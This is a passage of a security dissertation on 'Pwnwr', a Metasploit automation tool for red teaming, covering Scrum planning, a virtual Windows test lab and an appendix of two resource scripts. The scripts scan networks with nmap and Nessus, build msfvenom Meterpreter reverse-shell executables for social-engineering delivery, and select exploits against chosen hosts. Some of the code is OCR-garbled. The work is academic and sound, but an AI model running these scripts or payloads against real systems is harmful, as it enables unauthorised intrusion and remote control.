Figure 1Scrum Framework is a container, within which numerous processes, methodologies and techniques may be employed, while the compliance with the Scrum Guide is crucial at any times. Scrum is highly depended on empiricism, collaboration and the preservation of its values of commitment, courage, focus, openness and respect [20].

Is this dissertation, Scrum is proposed as an exceptionally appropriate framework for developing Pwnwr. The requirements regarding Pwnwr would be identified and specified orderly, forming its Product Backlog. Furthermore, there are numerous, as well as different, Metasploit commands and functions to associate and bind together, opting for automation. Following a step by step developing process in an incremental approach allows the focus to be ultimately on each increment under development. Given the already stated variability of a Red Teaming environment, a greater focus results in enhanced adaptability, therefore in improved productivity. Consequently, a procedure as such, corresponding to Scrum practices, would be proven remarkably beneficial.

Even though, in a Scrum Team, everyone has a distinct role, in the case of this dissertation I would take up the role of every team member and perform their tasks respectively. However, the tasks assignment, regarding each role, is consistent to Scrum practices and besides the Scrum Team roles, every other Scrum procedure would be followed accordingly.

### **3.3 Pwnwr Aims and Objectives**

Pwnwr is proposed in the interest of assisting in Red Teaming by accelerating its operations. Taking Red Teaming into consideration, a software as such should be able to perform a part of an overall Risk Assessment, at least. This process involves proper identification of the target network, its hosts' vulnerabilities, along with possible exploits associated with them. As a result, the target's security would be assessed effectively, in an adversary way, while automating themanual handling of the tools involved would advance the procedure as a whole, improving Red Teaming.

Integrating existing tools and automating their manual handling within Pwnwr is vital. The purpose of Pwnwr is to follow certain Red Teaming procedures and events, identify the manual handling of the tools required during the assessment and bind those activities together. A usual case would be to map the target network, identify its hosts' vulnerabilities and then select the appropriate tools to continue with the assessment. In such case, for example, a network mapping tool would be used, along with a vulnerability scanner and possibly a subsequent Metasploit Exploit Module.

Recording the moves of Pwnwr it highly valuable. At each stage of its execution, a transparent logging of the output would serve two ultimate purposes. First, an assessment's continuity bears its basis on the output of each stage. In such a way, the output of each move would be read by the member, the next move would be planned and then executed accordingly, a process repeated whenever necessary. Secondly, an efficient logging enables optimization and further development to take place on, due to the distinct results provided.

Pwnwr's eventual objective is the deployment of a Metasploit payload in the compromised target. Such a payload is Meterpreter, essentially a remarkable one to be deployed due to its advanced and dynamic extensibility [21]. Meterpreter spreads over the network at its execution by using in-memory DLL injection stagers, resulting in communication between the target and the attacker, brought onto the attacker's console by a client-side Ruby API [21]. Meterpreter is stealthy, powerful and extensible, providing, additionally, a scripting environment to take advantage of automation tasks against the compromised target [21].### **3.4 Pwnwr Product Backlog**

As it has, already, been mentioned before, anything known to be necessary for the development of a product constitutes the ordered list of the Product Backlog [20]. In a Product Backlog there are listed requirements, features, functions, enhancements and fixes regarding future releases []. However, a Product Backlog never ceases to progress, being tightly linked to the constant evolution of the product itself and its environment [20].

After conducting an analysis on the aims and objectives of Pwnwr, the following requirements are determined:

#### *Requirements*:

- 1. Risk Assessment
- 2. Logging
- 3. Pre-existing Tools Integration and Automation
- 4. Payload Execution

The above requirements are of a wider focus and the product of an initial analysis. According to Scrum practices, these initial requirements will pass through a first phase of refinement, producing the features of Pwnwr, along with the functions that would implement them. The following features and functions are determined:

#### *Features*:

- 1. Network Mapping
- 2. Vulnerability Scanning
- 3. Database Integration
- 4. XML and TXT Logging
- 5. Vulnerability Exploitation Using Metasploit
- 6. Malware Creation for Client-Side Exploitation
- 7. Meterpreter Payload Against Compromised Target#### 8. Metasploit Automation

#### *Functions*:

- 1. Nmap within Metasploit
- 2. Nessus Vulnerability Scanner within Metasploit
- 3. PostgreSQL Database integrated with Metasploit.
- 4. Nmap XML Output and Msfconsole Output Spooling Command
- 5. Exploit Search, Selection and Use Against Target
- 6. Malware Creation Using Msfvenom
- 7. Meterpreter Payload Deployment
- 8. Automation Script

Following the requirements analysis and the definition of their features and functions, the Pwnwr Product Backlog is specified in the table below:

#### *Table 1: Pwnwr Product Backlog*

| Priority        | <b>Item</b>                                                                                                                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 1               | Network Mapping Using Nmap within Metasploit                                                                                                                                                                   |
| $\overline{2}$  | Vulnerability Scanning Using Nessus Vulnerability Scanner within<br>Metasploit                                                                                                                                 |
| 3 <sup>2</sup>  | XML and TXT Logging Using Nmap XML Output and Msfconsole<br><b>Output Spooling Command</b>                                                                                                                     |
| $\vert 4 \vert$ | Vulnerability Exploitation by Searching, Selecting and<br>Using<br>Metasploit Exploit Modules Against the Target                                                                                               |
| 5               | Malware Creation for Client-Side Exploitation Using Msfvenom                                                                                                                                                   |
| 6               | Deployment of a Meterpreter Payload Against the Compromised<br>Target                                                                                                                                          |
| 7               | Automation Script Merging All the Above Mentioned Metasploit<br><b>Commands and Procedures</b>                                                                                                                 |
|                 | Metasploit Automation is involved in every item. The entry of Automation Script, as a 7th item<br>in the Product Backlog, is to emphasize the merging of the whole Product Backlog in an<br>Automation Script. |### **3.5 Software Setup**

The Operating Systems and the software used during the Pwnwr development are described in this section. Metasploit Framework is the main software that will be used during the development of the automation script binding procedures that would require manual handling. Metasploit's msfconsole will be the main console of using Metasploit, along with Metasploit's msfvenom.

### **3.5.1 Base System**

In the first place, the base system that would be used for every operation is a Windows 7 Personal Computer OS. Its details are depicted more extensively in Table 2. This Personal Computer would be the basis of the Testing Network Environment to be created for the Pwnwr testing, along with the OS that would be used for the development of Pwnwr's source code, both powered by a Virtualization Software.

| Table 2                  |                                             |  |
|--------------------------|---------------------------------------------|--|
| <b>System Properties</b> | Windows 7                                   |  |
| Processor                | Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz * 4 |  |
| <b>RAM</b>               | $16 \text{ GB}$                             |  |
| System Type              | 64-bit OS, x64-based Processor              |  |
| OS Edition               | Windows 7 Ultimate                          |  |

### **3.5.2 Testing Network Environment**

Before any source code development, a Testing Network Environment would be created using a Virtualization Software, as previously mentioned. As far as the basis system's specifications are concerned, according to Table 01, the Virtualization Software could effectively virtualize 7 machines, with 2 GB ofRAM allocated to six of them and 4 GB of RAM allocated to the Red Teaming OS, used for the development of Pwnwr. Subsequently, 6 machines would simulate effectively the Testing Network Environment.

The primary purpose behind creating such a network is to simulate a basic, small and medium-sized enterprise (SME) network, in the direction of demonstrating how Pwnwr could manoeuvre inside it. In addition to this, the simulated network would be used during the Pwnwr development to test each part of its source code, in accordance with the Scrum practices, before Pwnwr's is thoroughly employed against it.

According to StatCounter GlobalStats [22], the Desktop Operating System Market Share Worldwide [22] statistic, up until November 2017, shows an 82.74% of Windows and a 13.23% of OS X in the market, two percentages that are by far the most prevalent ones. Regarding the capability of 6 machines to be virtualized for a Testing Network Environment, the network would exclusively comprise of Windows systems, since in the field of 6 an OS X machine does not manage to exist as a unit.

Taking the same source into consideration, the Desktop Windows Version Market Share Worldwide [22] statistic, up until November 2017, shows a 42.51% of Windows 7 and a 41.36% of Windows 10 in the market. It is perceived, without a doubt, that in the Windows market share, Windows 7 and Windows 10 are used nearly in the same extend. As a result, the Testing Network Environment would comprise of 3 Windows 7 and 3 Windows 10 operating systems. The details of these operating systems are illustrated in the following table, Table 3.

| <b>System Properties</b> | Windows 7            | Windows 10                                                          |  |
|--------------------------|----------------------|---------------------------------------------------------------------|--|
| Processor                |                      | Intel(R) $Core(TM)$ i7-6700 CPU @ Intel(R) $Core(TM)$ i7-6700 CPU @ |  |
|                          | $3.40\text{GHz}$ * 2 | $3.40$ GHz $*2$                                                     |  |
| <b>RAM</b>               | $2 \text{ GB}$       | $2 \text{ GB}$                                                      |  |

#### *Table 3*| System Type | 64-bit OS, x64-based Processor | 64-bit OS, x64-based Processor |
|-------------|--------------------------------|--------------------------------|
| OS Edition  | Windows 7 Pro                  | Windows 10 Pro                 |

### **3.5.3 Red Teaming OS**

The operating system that would be used for the development of Pwnwr is Kali Linux [23]. Kali Linux [23] distribution is a Debian-based platform, especially designed for Security Auditing and Penetration Testing [15]. Kali Linux[] comes with a plethora of Penetration Testing tools pre-installed, one of which is Metasploit Framework. Extensive details of the Kali Linux [23] distribution used, are illustrated in the following table, Table 4.

| Table 4                  |                                                 |  |
|--------------------------|-------------------------------------------------|--|
| <b>System Properties</b> | Kali Linux                                      |  |
| Processor                | Intel(R) Core(TM) $i7-6700$ CPU @ 3.40GHz $*$ 2 |  |
| <b>RAM</b>               | $4$ GB                                          |  |
| System Type              | 64-bit OS, x64-based Processor                  |  |
| <b>OS</b> Edition        | Kali Linux 2017.3                               |  |

### **3.5.4 Other Tools**

In following table, Table 5, there are details regarding the rest of the tools used for the Pwnwr development. The Virtualization Software used is VMware [24]. As it has been mentioned before, Metasploit Framework is used throughout the whole Red Teaming Assessment. The programming language used is Ruby [25], a scripting language that is also the language in which Metasploit is programmed, and the source code editor used is Sublime Text [26], a modern and powerful text editor. Nessus Vulnerability Scanner [27] is the Vulnerability Scanner Plugin for Metasploit.#### *Table 5*

| <b>Tools Type</b>                   | Tools                                    |
|-------------------------------------|------------------------------------------|
| <i>Virtualization Software</i>      | VMware Workstation 12.0.0 Player         |
| <i>Penetration Testing Software</i> | Metasploit 4.14                          |
| Programming Language                | Ruby 2.4.2                               |
| Source Code Editor                  | Sublime Text 3                           |
| <i>Vulnerability Scanner</i>        | <b>Nessus Home Vulnerability Scanner</b> |# **4. Deployment**

Following the deployment of Pwnwr, two scripts in the form of Metasploit Resource Scripts are provided. These two resource scripts exist at the Appendix of this Thesis.

The resource scripts provided should placed inside the following folder of Metasploit Framework:

*/usr/share/metasploit-framework/scripts/resource*

The way to run them is by typing the following command in msfconsole, followed by the name of the resource script:

*resource <resource\_script\_name>*

Regarding the implementation of these two resource scripts, two certain attack graphs have been followed, representing the kind of the Red Teaming Attack that shaped each resource script. The first attack graph, associated with resource script "attackone.rc" concerns the avoidance of taking advantage of an exploit on the target, but rather create a malware according to the target's Operating System, to be delivered through Social Engineering.

The attack graph of second resource script concerns the exploitation of any vulnerabilities of the targets' Operating System, found after conducting a vulnerability scanning. Using the Metasploit plugin of Nessus Vulnerability Scanner, the target network is scanned, and any vulnerabilities found are used against the target to gain access to its systems through a Meterpreter Reverse TCP payload.

The malware created during the first attack graph, along with the log regarding the network mapping, are attached to this Thesis as separate files for an overall submission.# **5. Conclusions**

One exciting characteristic of Red Teaming Assessments is the customization required throughout the whole process and how every element, regarding the target, co-exists with the others in place. Customization is key, along with the concepts of cost and efficiency, bound with every Red Teaming Assessment.

Nevertheless, certain procedures out of the customization scope can be programmed to be carried out automatically, with all the benefits regarding time and cost efficiency. Metasploit Framework offers an excellent platform to experiment with automation and some result can be seen through the development of Pwnwr, which exists in the implementation of the two resource scripts provided in this Thesis.

The key factor of automating Metasploit Framework is the understanding of its own objects and classes. It is a well-structured framework that needs to be analyzed thoroughly, for someone to be able to take the best out of the capabilities it offers. Besides that, the mindset of someone conducting a Red Teaming Assessment needs to be assisted by the full power of the tools he employs.# **6. Bibliography**

- 01. Peake, C. (2003, July). Red Teaming: The Art of Ethical Hacking. SANS Institute.
- 02. Batongbacal, M. (2003, April). Security and eGovernment. Microsoft.
- 03. Herzog, P. (2002, February). OSSTMM, Version 3.0. ISECOM.
- 04. Bishop, M., Engle, S., Peisert, S., Whalen, S. and Gates, C. (2008, September). We Have Met the Enemy and He Is Us. University of California, Davis.
- 05. Metasploit. Available: https://www.metasploit.com/
- 06. Hutchins, E.M., Cloppert, M.J. and Amin, R.M. (2011, March). Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains. Lockheed Martin Corporation.
- 07. Maltego. Available: https://www.paterva.com/
- 08. theHarvester. Available: https://github.com/laramies/theHarvester/
- 09. Ramos, J. (2016, October). The Information We Seek. SANS Institute.
- 10. Mandiant Red Team Operations. Available: https://www.fireeye.com/services/redteam-operations.html
- 11. Kennedy, D., O'Gorman, J., Kearns, D. and Aharoni, M. (2011). Metasploit: The Penetration Tester's Guide. No Starch Press, Inc.
- 12. Turkulainen, J. (2004, April). Remote Library Injection. Nologin.
- 13. Irani, M.T. and Weippl, E.R. (2009, December). Automation of Post-exploitation (Focused on MS-Windows Targets). SBA Research.
- 14. MSFvenom Payload Creator (MSFPC). Available: https://github.com/g0tmi1k/mpc
- 15. What is Kali Linux. Available: https://docs.kali.org/introduction/what-is-kali-linux
- 16. The Hiscox Cyber Readiness Report 2017. Available: https://www.hiscox.co.uk/cyber-readiness-report/docs/cyber-readiness-report-2017.pdf
- 17. Juniper Research: The Future of Cybercrime and Security. Available: https://www.juniperresearch.com/researchstore/innovation-disruption/cybercrimesecurity/enterprise-threats-mitigation
- 18. Accenture: Cost of Cyber Crime Study. Available: https://www.accenture.com/t20170926T072837Z\_\_w\_\_/us-en/\_acnmedia/PDF-61/Accenture-2017-CostCyberCrimeStudy.pdf
- 19. Red Teams: Strengthening through challenge by LtCol Mulvaney B. Available: http://www.hqmc.marines.mil/Portals/138/Docs/PL/PLU/Mulvaney.pdf- 20. Scrum Framework. Available: https://www.scrumalliance.org/
- 21. Metasploit Meterpreter. Available: https://www.offensive-security.com/metasploitunleashed/about-meterpreter/
- 22. StatCounter GlobalStats. Available: http://gs.statcounter.com/
- 23. Kali Linux. Available: https://www.kali.org/
- 24. VMware. Available: https://www.vmware.com/
- 25. Ruby. Available: https://www.ruby-lang.org/
- 26. Sublime Text. Available: https://www.sublimetext.com/
- 27. Nessus Vulnerability Scanner. Available: https://www.tenable.com/products/nessushome# **7. Appendix**

### **Pwnwr Resource Script 1:** attackone.rc

#### # attackone.rc

# This is a resource script for the first attack vector. # No exploits on the target machine will be used, a malware will be created to be employed on the target through social engineering

<ruby>

require 'rexml/document'

run single("nmap -sS -A -A -oX /root/Desktop/pwnwrlogs/attackone.xml 192.168.1.0/24")

puts "Nmap has finished mapping the network. Press enter to continue:"

```
gets
```
class Pwnr

def osid

include REXML  $xmlfile$   $=$ File.new("/root/Desktop/pwnwrlogs/attackone.xml") xmldoc = Document.new(xmlfile)

# Gets the root element```
root = xmldoc.root
          h name = " "host_hash = Hash.new
          xmldoc.elements.each("nmaprun/host"){
               |e| e.elements.each("hostnames/hostname"){
                    |a|
                    h name = a.attributes["name"]}
               i = 0os_array = Array.new
               e.elements.each("os/osmatch/osclass"){
                    |a|
                    if i == 0os array[i] = a. attributes['osfamily"]elsif a.attributes["osfamily"] !=os array[i]
                         os array[i] = a.attributes["osfamily"]
                         i + = 1end
               }
               host hash[h name] = os array
          }
          return host_hash
     end
end
os_map = Pwnwr.new
os_hash = os_map.osid()
``````
puts "A Meterpreter payload will be generated for every 
discovered host and its possible Operating System."
puts "Press enter to continue:"
gets
# LHOST ip used is a default, it may be changed accordingly
os_hash.each {
     |h, o| puts "Host #{h} has #{o}"
    o.each {
         |p| if p == "windows"
              run_single("msfvenom --platform Windows -p 
windows/meterpreter/reverse tcp LHOST=192.168.1.125 LPORT=4444
-f exe > #\{h\}win.exe")
         elsif p == "linux"run single("msfvenom --platform Linux -p
linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.125 
LPORT=4444 -f elf > #{h}lin.elf")
         elsif p == "osx"run single("msfvenom --platform OSX -p
osx/x86/meterpreter/reverse tcp LHOST=192.168.1.125 LPORT=4444
-f macho > \#{h}osx.macho")
         end
     }
}
```
puts "The generated malware can be found at Home directory."

</ruby>

34### **Pwnwr Resource Script 2:** attacktwo.rc

```
# attacktwo.rc
# This is a resource script for the second attack vector.
# Vulnerabilities will be identified, Exploits on the target 
machine will be used accordingly and a meterpreter session 
will be opened on it
<ruby>
def generate module table(type, search term = nil) # :nodoc:
   Table.new(
     Table::Style::Default,
    'Header' \Rightarrow type,
    'Prefix' \implies "\ln",
    'Postfix' \implies "\ln",
     'Columns' => [ 'Name', 'Disclosure Date', 'Rank', 
'Description' ],
    'SearchTerm' => search term
   )
end
run_single("/etc/init.d/nessusd start")
run single("db destroy postgres:toor@127.0.0.1/msf3")
run_single("db_connect postgres:toor@127.0.0.1/msf3")
run_single("load nessus")
puts "Enter Nessus Username:"
nessususer = gets.chomp
puts "Enter Nessus Password:"
nessuspass = gets.chomp
```# Ip address is a default, it may be changed accordingly.

run\_single("nessus\_connect #{nessususer}:#{nessuspass}@192.168.1.125:8834 ok")

# Vulnerability Scanning

run single("nessus scan new 1 net scan 192.168.1.0/24")

# Wait a default time of 15 minutes until the Vulnerability Scanning is complete. It may be changed accordingly.

sleep(15.minutes)

# Import the desired results into the database

run single("nessus report list")

puts "Choose the ID of the desired report to import:" report  $id = qets$ .chomp

run single("nessus report get #{report id}")

# Show the available vulnerabilities

run\_single("db\_vulns")

# Select target and vulnerability

puts "Choose target:" target  $ip = gets.chomp$ 

puts "Choose vulnerability" target  $vuh = gets.chomp$```
# Search for available exploits regarding the vulnerability
match = ''search_term = target_vuln
tbl = generate module table("Matching Modules", search term)
framework.search(match, logger: self).each do |m|
  tbl << [
    m.fullname,
    m.disclosure_date.nil? ? "" : 
m.disclosure date.strftime("%Y-%m-%d"),
    RankingName[m.rank].to s,
    m.name
  ]
end
var = \text{thl.to} swords = var.split(\sqrt{W+1})i = words.length
useitarr = Array.new
for j in 0...i
     #puts words[j]
     if words[j] == "exploit"useit = words[j] + ''/'' + words[j+1] + ''/'' +
words[j+2] + "/" + words[j+3] #everything is up to j+3useitarr.push(useit)
         \dot{7} += 4
    else
          j += 1
     end
end
``````
i = 1puts "The following exploits have been indentified:"
puts "=========================="
useitarr.each do |wrd|
    puts "#{i}. #{wrd}"
     i + = 1end
puts "--------------------------"
puts "Choose the corresponding number to use an exploit, leave 
blank for default"
optus = gets.to i #gets user option, 0 for blank
until optus < i && optus >= 0
     puts "Wrong option, re-enter"
    optus = gets.to_i
end
if optus == 0puts useitarr[optus]
    vr = useitarr[optus]
else
    puts useitarr[optus-1]
     vr = useitarr[optus-1]
end
run single("use #{vr}")
run single("show options")
# Set RHOST, LHOST and payload. LHOST is the default, it may 
be changed accordingly.
run single("set RHOST #{target ip}")
run_single("set LHOST 192.168.1.125")
run single("set payload windows/meterpreter/reverse tcp")
```